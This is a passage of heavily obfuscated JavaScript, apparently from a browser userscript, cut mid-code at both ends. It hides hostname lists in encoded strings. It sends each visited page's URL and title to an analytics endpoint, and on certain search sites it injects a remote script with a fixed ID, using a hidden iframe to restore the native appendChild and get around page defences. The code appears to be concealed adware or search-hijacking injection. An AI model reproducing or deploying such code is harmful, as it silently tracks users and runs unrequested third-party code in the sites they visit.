_0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var 